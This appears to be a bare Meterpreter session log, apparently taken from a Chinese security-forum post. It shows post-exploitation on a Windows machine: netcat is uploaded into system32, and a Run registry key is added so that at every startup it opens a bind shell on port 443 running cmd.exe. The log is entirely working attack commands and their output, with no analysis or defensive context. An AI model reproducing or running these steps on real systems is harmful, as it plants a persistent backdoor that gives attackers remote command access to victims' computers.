 meterpreter >
meterpreter > upload /usr/share/windows-binaries/nc.exe C:\\windows\\system32
[*] uploading  : /usr/share/windows-binaries/nc.exe -> C:\windows\system32
[*] uploaded   : /usr/share/windows-binaries/nc.exe -> C:\windows\system32\nc.exe
meterpreter > reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run
Enumerating: HKLM\software\microsoft\windows\currentversion\run
Values (2):
VMware User Process
GPrNEwepNbb
meterpreter > reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v lltest_nc -d 'C:\windows\system32\nc.exe -Ldp 443 -e cmd.exe'
Successfully set lltest_nc of REG_SZ.
meterpreter > reg queryval -k HKLM\\software\\microsoft\\windows\\currentversion\\Run -v lltest_nc
Key: HKLM\software\microsoft\windows\currentversion\Run
Name: lltest_nc
Type: REG_SZ
Data: C:\windows\system32\nc.exe -Ldp 443 -e cmd.exe
meterpreter >
先知社区